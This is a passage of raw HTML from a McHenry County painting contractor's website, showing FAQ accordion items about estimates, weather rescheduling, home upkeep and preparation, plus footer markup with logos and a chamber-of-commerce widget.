								<span class="elementor-accordion-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.4827 23.6019H11.0996C10.7048 23.5523 10.3077 23.5165 9.91572 23.4513C7.45153 23.0391 5.30366 21.9788 3.53619 20.2125C0.884974 17.563 -0.281606 14.3426 0.0572273 10.6137C0.284656 8.11085 1.26421 5.89833 2.9376 4.01829C5.15993 1.52177 7.95719 0.176831 11.2947 0.0146294C13.6221 -0.0985076 15.8104 0.444087 17.8024 1.65915C20.8646 3.52707 22.7446 6.2337 23.4056 9.76923C23.4881 10.212 23.5291 10.6622 23.5891 11.109V12.492C23.5701 12.6577 23.551 12.8239 23.5326 12.9896C23.2503 15.5288 22.2805 17.769 20.5691 19.6687C18.7519 21.6855 16.5008 22.9445 13.8218 23.4184C13.3779 23.4969 12.9277 23.5413 12.4809 23.6019H12.4827ZM21.9019 11.7936C21.8909 6.20714 17.3551 1.67705 11.7848 1.68802C6.19952 1.69956 1.67001 6.23543 1.68097 11.8068C1.69252 17.3933 6.22781 21.9234 11.7981 21.9124C17.3833 21.9009 21.9129 17.365 21.9019 11.7936Z" fill="#0D4B90"></path><path d="M16.3977 12.6864H7.27752C6.78341 12.6864 6.38281 12.2858 6.38281 11.7917C6.38281 11.2976 6.78341 10.897 7.27752 10.897H16.3977C16.8918 10.897 17.2924 11.2976 17.2924 11.7917C17.2924 12.2858 16.8918 12.6864 16.3977 12.6864Z" fill="#0D4B90"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is the Cost of Painting Cost Per Square Foot in the</a>
					</div>
					<div id="elementor-tab-content-1332" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1332"><p>Our estimating process allows the customer to see a detailed description and cost break down of each aspect of their project.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1333" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1333" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.4821 23.6019H11.099C10.7042 23.5523 10.3071 23.5165 9.91515 23.4513C7.45096 23.0391 5.30309 21.9788 3.53561 20.2125C0.884975 17.563 -0.281605 14.3426 0.0572281 10.6137C0.284656 8.11085 1.26421 5.89833 2.9376 4.01829C5.16051 1.52235 7.95719 0.177408 11.2953 0.0146293C13.6227 -0.0985076 15.811 0.444088 17.803 1.65916C20.8652 3.52707 22.7452 6.2337 23.4061 9.76923C23.4887 10.212 23.5297 10.6622 23.5897 11.109V12.492C23.5707 12.6577 23.5516 12.8239 23.5331 12.9896C23.2509 15.5288 22.2811 17.769 20.5696 19.6687C18.7525 21.6855 16.5013 22.9445 13.8224 23.4184C13.3785 23.4969 12.9283 23.5413 12.4815 23.6019H12.4821ZM21.9013 11.7936C21.8903 6.20714 17.3545 1.67705 11.7842 1.68802C6.19895 1.69956 1.66943 6.23543 1.6804 11.8068C1.69194 17.3933 6.22723 21.9234 11.7975 21.9124C17.3828 21.9009 21.9123 17.365 21.9013 11.7936Z" fill="#0D4B90"></path><path d="M12.6301 12.6396C12.6301 12.7603 12.6301 12.8509 12.6301 12.9409C12.6301 14.1468 12.6359 15.3526 12.6266 16.5579C12.622 17.1663 12.08 17.5576 11.5235 17.3735C11.1662 17.2557 10.955 16.9475 10.9538 16.5192C10.9503 15.3289 10.9527 14.1387 10.9527 12.9485C10.9527 12.8572 10.9527 12.7666 10.9527 12.6396C10.8459 12.6396 10.757 12.6396 10.6687 12.6396C9.45532 12.6396 8.24257 12.6408 7.02923 12.6379C6.66384 12.6373 6.39543 12.4676 6.24709 12.1334C6.10624 11.8153 6.16223 11.5152 6.38216 11.2514C6.56802 11.0286 6.81854 10.9593 7.10196 10.9605C8.29221 10.9645 9.48245 10.9622 10.6721 10.9622C10.7547 10.9622 10.8378 10.9622 10.9521 10.9622C10.9521 10.8508 10.9521 10.7613 10.9521 10.6724C10.9521 9.48969 10.9544 8.30695 10.9503 7.12478C10.9492 6.84194 11.0115 6.58912 11.2315 6.39978C11.4918 6.17582 11.7919 6.11463 12.1112 6.25028C12.4465 6.39286 12.6255 6.65838 12.6266 7.02492C12.6307 8.23826 12.6289 9.4516 12.6295 10.6649C12.6295 10.755 12.6295 10.8444 12.6295 10.9622C12.7455 10.9622 12.8356 10.9622 12.925 10.9622C14.1153 10.9622 15.3055 10.9645 16.4952 10.9611C16.8179 10.9599 17.0851 11.0638 17.2647 11.3374C17.443 11.6087 17.4621 11.9002 17.3085 12.1894C17.1515 12.4867 16.8958 12.6373 16.5599 12.6379C15.3546 12.6402 14.1488 12.6396 12.9435 12.6396C12.8517 12.6396 12.7605 12.6396 12.6289 12.6396H12.6301Z" fill="#0D4B90"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.4827 23.6019H11.0996C10.7048 23.5523 10.3077 23.5165 9.91572 23.4513C7.45153 23.0391 5.30366 21.9788 3.53619 20.2125C0.884974 17.563 -0.281606 14.3426 0.0572273 10.6137C0.284656 8.11085 1.26421 5.89833 2.9376 4.01829C5.15993 1.52177 7.95719 0.176831 11.2947 0.0146294C13.6221 -0.0985076 15.8104 0.444087 17.8024 1.65915C20.8646 3.52707 22.7446 6.2337 23.4056 9.76923C23.4881 10.212 23.5291 10.6622 23.5891 11.109V12.492C23.5701 12.6577 23.551 12.8239 23.5326 12.9896C23.2503 15.5288 22.2805 17.769 20.5691 19.6687C18.7519 21.6855 16.5008 22.9445 13.8218 23.4184C13.3779 23.4969 12.9277 23.5413 12.4809 23.6019H12.4827ZM21.9019 11.7936C21.8909 6.20714 17.3551 1.67705 11.7848 1.68802C6.19952 1.69956 1.67001 6.23543 1.68097 11.8068C1.69252 17.3933 6.22781 21.9234 11.7981 21.9124C17.3833 21.9009 21.9129 17.365 21.9019 11.7936Z" fill="#0D4B90"></path><path d="M16.3977 12.6864H7.27752C6.78341 12.6864 6.38281 12.2858 6.38281 11.7917C6.38281 11.2976 6.78341 10.897 7.27752 10.897H16.3977C16.8918 10.897 17.2924 11.2976 17.2924 11.7917C17.2924 12.2858 16.8918 12.6864 16.3977 12.6864Z" fill="#0D4B90"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What if the Weather is too Cold or Rainy?</a>
					</div>
					<div id="elementor-tab-content-1333" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1333"><p>Our clients trust us, sometimes that means giving the bad news based on weather. Our Leadership Team is watching the weather daily and communicating with our clients on rescheduling. Making sure the temperatures, humidity levels, and precipitation are proper for the product, and the application is imperative to us for the longevity of your project.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1334" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1334" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.4821 23.6019H11.099C10.7042 23.5523 10.3071 23.5165 9.91515 23.4513C7.45096 23.0391 5.30309 21.9788 3.53561 20.2125C0.884975 17.563 -0.281605 14.3426 0.0572281 10.6137C0.284656 8.11085 1.26421 5.89833 2.9376 4.01829C5.16051 1.52235 7.95719 0.177408 11.2953 0.0146293C13.6227 -0.0985076 15.811 0.444088 17.803 1.65916C20.8652 3.52707 22.7452 6.2337 23.4061 9.76923C23.4887 10.212 23.5297 10.6622 23.5897 11.109V12.492C23.5707 12.6577 23.5516 12.8239 23.5331 12.9896C23.2509 15.5288 22.2811 17.769 20.5696 19.6687C18.7525 21.6855 16.5013 22.9445 13.8224 23.4184C13.3785 23.4969 12.9283 23.5413 12.4815 23.6019H12.4821ZM21.9013 11.7936C21.8903 6.20714 17.3545 1.67705 11.7842 1.68802C6.19895 1.69956 1.66943 6.23543 1.6804 11.8068C1.69194 17.3933 6.22723 21.9234 11.7975 21.9124C17.3828 21.9009 21.9123 17.365 21.9013 11.7936Z" fill="#0D4B90"></path><path d="M12.6301 12.6396C12.6301 12.7603 12.6301 12.8509 12.6301 12.9409C12.6301 14.1468 12.6359 15.3526 12.6266 16.5579C12.622 17.1663 12.08 17.5576 11.5235 17.3735C11.1662 17.2557 10.955 16.9475 10.9538 16.5192C10.9503 15.3289 10.9527 14.1387 10.9527 12.9485C10.9527 12.8572 10.9527 12.7666 10.9527 12.6396C10.8459 12.6396 10.757 12.6396 10.6687 12.6396C9.45532 12.6396 8.24257 12.6408 7.02923 12.6379C6.66384 12.6373 6.39543 12.4676 6.24709 12.1334C6.10624 11.8153 6.16223 11.5152 6.38216 11.2514C6.56802 11.0286 6.81854 10.9593 7.10196 10.9605C8.29221 10.9645 9.48245 10.9622 10.6721 10.9622C10.7547 10.9622 10.8378 10.9622 10.9521 10.9622C10.9521 10.8508 10.9521 10.7613 10.9521 10.6724C10.9521 9.48969 10.9544 8.30695 10.9503 7.12478C10.9492 6.84194 11.0115 6.58912 11.2315 6.39978C11.4918 6.17582 11.7919 6.11463 12.1112 6.25028C12.4465 6.39286 12.6255 6.65838 12.6266 7.02492C12.6307 8.23826 12.6289 9.4516 12.6295 10.6649C12.6295 10.755 12.6295 10.8444 12.6295 10.9622C12.7455 10.9622 12.8356 10.9622 12.925 10.9622C14.1153 10.9622 15.3055 10.9645 16.4952 10.9611C16.8179 10.9599 17.0851 11.0638 17.2647 11.3374C17.443 11.6087 17.4621 11.9002 17.3085 12.1894C17.1515 12.4867 16.8958 12.6373 16.5599 12.6379C15.3546 12.6402 14.1488 12.6396 12.9435 12.6396C12.8517 12.6396 12.7605 12.6396 12.6289 12.6396H12.6301Z" fill="#0D4B90"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.4827 23.6019H11.0996C10.7048 23.5523 10.3077 23.5165 9.91572 23.4513C7.45153 23.0391 5.30366 21.9788 3.53619 20.2125C0.884974 17.563 -0.281606 14.3426 0.0572273 10.6137C0.284656 8.11085 1.26421 5.89833 2.9376 4.01829C5.15993 1.52177 7.95719 0.176831 11.2947 0.0146294C13.6221 -0.0985076 15.8104 0.444087 17.8024 1.65915C20.8646 3.52707 22.7446 6.2337 23.4056 9.76923C23.4881 10.212 23.5291 10.6622 23.5891 11.109V12.492C23.5701 12.6577 23.551 12.8239 23.5326 12.9896C23.2503 15.5288 22.2805 17.769 20.5691 19.6687C18.7519 21.6855 16.5008 22.9445 13.8218 23.4184C13.3779 23.4969 12.9277 23.5413 12.4809 23.6019H12.4827ZM21.9019 11.7936C21.8909 6.20714 17.3551 1.67705 11.7848 1.68802C6.19952 1.69956 1.67001 6.23543 1.68097 11.8068C1.69252 17.3933 6.22781 21.9234 11.7981 21.9124C17.3833 21.9009 21.9129 17.365 21.9019 11.7936Z" fill="#0D4B90"></path><path d="M16.3977 12.6864H7.27752C6.78341 12.6864 6.38281 12.2858 6.38281 11.7917C6.38281 11.2976 6.78341 10.897 7.27752 10.897H16.3977C16.8918 10.897 17.2924 11.2976 17.2924 11.7917C17.2924 12.2858 16.8918 12.6864 16.3977 12.6864Z" fill="#0D4B90"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Are There Yearly Services I Should Think About to Preserve My Home's Exterior Paint?</a>
					</div>
					<div id="elementor-tab-content-1334" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1334"><p>Ask our leadership team about small tasks you can complete yearly to help preserve your property. Some basic tasks can eliminate damage and high-cost repairs down the road.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1335" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1335" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.4821 23.6019H11.099C10.7042 23.5523 10.3071 23.5165 9.91515 23.4513C7.45096 23.0391 5.30309 21.9788 3.53561 20.2125C0.884975 17.563 -0.281605 14.3426 0.0572281 10.6137C0.284656 8.11085 1.26421 5.89833 2.9376 4.01829C5.16051 1.52235 7.95719 0.177408 11.2953 0.0146293C13.6227 -0.0985076 15.811 0.444088 17.803 1.65916C20.8652 3.52707 22.7452 6.2337 23.4061 9.76923C23.4887 10.212 23.5297 10.6622 23.5897 11.109V12.492C23.5707 12.6577 23.5516 12.8239 23.5331 12.9896C23.2509 15.5288 22.2811 17.769 20.5696 19.6687C18.7525 21.6855 16.5013 22.9445 13.8224 23.4184C13.3785 23.4969 12.9283 23.5413 12.4815 23.6019H12.4821ZM21.9013 11.7936C21.8903 6.20714 17.3545 1.67705 11.7842 1.68802C6.19895 1.69956 1.66943 6.23543 1.6804 11.8068C1.69194 17.3933 6.22723 21.9234 11.7975 21.9124C17.3828 21.9009 21.9123 17.365 21.9013 11.7936Z" fill="#0D4B90"></path><path d="M12.6301 12.6396C12.6301 12.7603 12.6301 12.8509 12.6301 12.9409C12.6301 14.1468 12.6359 15.3526 12.6266 16.5579C12.622 17.1663 12.08 17.5576 11.5235 17.3735C11.1662 17.2557 10.955 16.9475 10.9538 16.5192C10.9503 15.3289 10.9527 14.1387 10.9527 12.9485C10.9527 12.8572 10.9527 12.7666 10.9527 12.6396C10.8459 12.6396 10.757 12.6396 10.6687 12.6396C9.45532 12.6396 8.24257 12.6408 7.02923 12.6379C6.66384 12.6373 6.39543 12.4676 6.24709 12.1334C6.10624 11.8153 6.16223 11.5152 6.38216 11.2514C6.56802 11.0286 6.81854 10.9593 7.10196 10.9605C8.29221 10.9645 9.48245 10.9622 10.6721 10.9622C10.7547 10.9622 10.8378 10.9622 10.9521 10.9622C10.9521 10.8508 10.9521 10.7613 10.9521 10.6724C10.9521 9.48969 10.9544 8.30695 10.9503 7.12478C10.9492 6.84194 11.0115 6.58912 11.2315 6.39978C11.4918 6.17582 11.7919 6.11463 12.1112 6.25028C12.4465 6.39286 12.6255 6.65838 12.6266 7.02492C12.6307 8.23826 12.6289 9.4516 12.6295 10.6649C12.6295 10.755 12.6295 10.8444 12.6295 10.9622C12.7455 10.9622 12.8356 10.9622 12.925 10.9622C14.1153 10.9622 15.3055 10.9645 16.4952 10.9611C16.8179 10.9599 17.0851 11.0638 17.2647 11.3374C17.443 11.6087 17.4621 11.9002 17.3085 12.1894C17.1515 12.4867 16.8958 12.6373 16.5599 12.6379C15.3546 12.6402 14.1488 12.6396 12.9435 12.6396C12.8517 12.6396 12.7605 12.6396 12.6289 12.6396H12.6301Z" fill="#0D4B90"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.4827 23.6019H11.0996C10.7048 23.5523 10.3077 23.5165 9.91572 23.4513C7.45153 23.0391 5.30366 21.9788 3.53619 20.2125C0.884974 17.563 -0.281606 14.3426 0.0572273 10.6137C0.284656 8.11085 1.26421 5.89833 2.9376 4.01829C5.15993 1.52177 7.95719 0.176831 11.2947 0.0146294C13.6221 -0.0985076 15.8104 0.444087 17.8024 1.65915C20.8646 3.52707 22.7446 6.2337 23.4056 9.76923C23.4881 10.212 23.5291 10.6622 23.5891 11.109V12.492C23.5701 12.6577 23.551 12.8239 23.5326 12.9896C23.2503 15.5288 22.2805 17.769 20.5691 19.6687C18.7519 21.6855 16.5008 22.9445 13.8218 23.4184C13.3779 23.4969 12.9277 23.5413 12.4809 23.6019H12.4827ZM21.9019 11.7936C21.8909 6.20714 17.3551 1.67705 11.7848 1.68802C6.19952 1.69956 1.67001 6.23543 1.68097 11.8068C1.69252 17.3933 6.22781 21.9234 11.7981 21.9124C17.3833 21.9009 21.9129 17.365 21.9019 11.7936Z" fill="#0D4B90"></path><path d="M16.3977 12.6864H7.27752C6.78341 12.6864 6.38281 12.2858 6.38281 11.7917C6.38281 11.2976 6.78341 10.897 7.27752 10.897H16.3977C16.8918 10.897 17.2924 11.2976 17.2924 11.7917C17.2924 12.2858 16.8918 12.6864 16.3977 12.6864Z" fill="#0D4B90"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How Should I Prepare My House Before Allegiant Painting's Painting Professionals Arrive?</a>
					</div>
					<div id="elementor-tab-content-1335" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1335"><p>Communication is everything! Our Leadership Team will reach out to you before your project starts with our home preparation guide</p></div>
				</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-038f03d elementor-widget elementor-widget-global elementor-global-321 elementor-widget-button" data-id="038f03d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://allegiantpainting.com/faqs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">READ MORE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="103" class="elementor elementor-103 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b7f6b67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7f6b67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05fd74f" data-id="05fd74f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9e456 elementor-widget elementor-widget-spacer" data-id="fc9e456" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9eaf333 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9eaf333" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7063943" data-id="7063943" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79aed39 elementor-widget elementor-widget-image" data-id="79aed39" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" decoding="async" decoding=async data-opt-id=737203825  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:259/h:78/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/Group-318-1.svg"  width="259" height="78" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20259%2078%22%20width%3D%22259%22%20height%3D%2278%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22259%22%20height%3D%2278%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class="optimole-lazy-only  attachment-large size-large wp-image-195" alt="" /></noscript><img loading="lazy" decoding="async" decoding=async data-opt-id=737203825  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:259/h:78/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/Group-318-1.svg"  width="259" height="78" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20259%2078%22%3E%3C/svg%3E' data-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20259%2078%22%20width%3D%22259%22%20height%3D%2278%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22259%22%20height%3D%2278%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class=" lazy  optimole-lazy-only  attachment-large size-large wp-image-195" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-cdf2919 elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="cdf2919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Since 2018 we have been McHenry County’s “go to” painters for home and commercial property owners</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d302e96 e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d302e96" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f83eddb" href="https://www.facebook.com/AllegiantPaint/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-955435f" href="https://www.instagram.com/allegiant_painting/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-256c489" href="https://www.linkedin.com/in/justin-lee-558b0696/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2fd09f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fd09f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dfd5317" data-id="dfd5317" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-317a668 elementor-widget elementor-widget-html" data-id="317a668" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="chamber" style="color:#fff; text-align: start; font-size: 15px; width: 100% ;height: 220px"  id="mni-membership-638278795505079366"></div>
<script data-two_delay_id="two_696b6f3c36318" data-two_delay_src="https://mchenrychamberofcomm.chambermaster.com/Content/Script/Member.js" type="text/javascript"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_696b6f3c36328" type="text/javascript"></script>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4ec112" data-id="e4ec112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59edead elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="59edead" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" decoding="async" decoding=async data-opt-id=445978985  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:185/h:103/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/PCA-Member-Logo.svg"  width="185" height="103" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20185%20103%22%20width%3D%22185%22%20height%3D%22103%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22185%22%20height%3D%22103%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class="optimole-lazy-only  attachment-large size-large wp-image-187" alt="" /></noscript><img loading="lazy" decoding="async" decoding=async data-opt-id=445978985  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:185/h:103/q:mauto/f:best/ig:avif/https://allegiantpainting.com/wp-content/uploads/2023/04/PCA-Member-Logo.svg"  width="185" height="103" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20185%20103%22%3E%3C/svg%3E' data-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20185%20103%22%20width%3D%22185%22%20height%3D%22103%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22185%22%20height%3D%22103%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class=" lazy  optimole-lazy-only  attachment-large size-large wp-image-187" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-56c3539 elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="56c3539" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" decoding="async" decoding=async data-opt-id=1747258629  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1199/h:1080/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png"  width="4500" height="4051" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%204500%204051%22%20width%3D%224500%22%20height%3D%224051%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%224500%22%20height%3D%224051%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class="attachment-large size-large wp-image-738" alt="" srcset="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1199/h:1080/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 4500w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:300/h:270/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 300w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1024/h:922/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 1024w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:768/h:691/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 768w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1199/h:1080/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 1536w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1199/h:1080/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 2048w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1200/h:1080/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 1200w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1200/h:1080/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 1400w" sizes="(max-width: 4500px) 100vw, 4500px" /></noscript><img loading="lazy" decoding="async" decoding=async data-opt-id=1747258629  data-opt-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1199/h:1080/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png"  width="4500" height="4051" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%204500%204051%22%3E%3C/svg%3E' data-src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%204500%204051%22%20width%3D%224500%22%20height%3D%224051%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%224500%22%20height%3D%224051%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" class=" lazy  attachment-large size-large wp-image-738" alt=""  data-srcset="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1199/h:1080/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 4500w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:300/h:270/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 300w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1024/h:922/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 1024w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:768/h:691/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 768w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1199/h:1080/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 1536w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1199/h:1080/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 2048w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1200/h:1080/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/2023/04/Paint_it_forward_logo.png 